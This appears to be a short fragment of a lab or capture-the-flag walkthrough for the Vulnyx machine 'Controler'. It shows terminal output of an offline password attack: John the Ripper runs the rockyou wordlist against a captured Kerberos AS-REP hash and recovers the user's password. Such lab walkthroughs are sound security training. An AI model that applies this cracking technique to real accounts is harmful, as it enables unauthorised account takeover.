 ┌──(kali㉿kali)-[~/Maquinas/Vulnyx/Controler]
└─$ nano tgt_blewis
┌──(kali㉿kali)-[~/Maquinas/Vulnyx/Controler]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt tgt_blewis
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x
])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
101Music         (?)
1g 0:00:00:09 DONE (2026-02-13 09:38) 0.1103g/s 1485Kp/s 1485Kc/s 1485KC/s 101ver..1019904
Use the "--show" option to display all of the cracked passwords reliably
Session completed.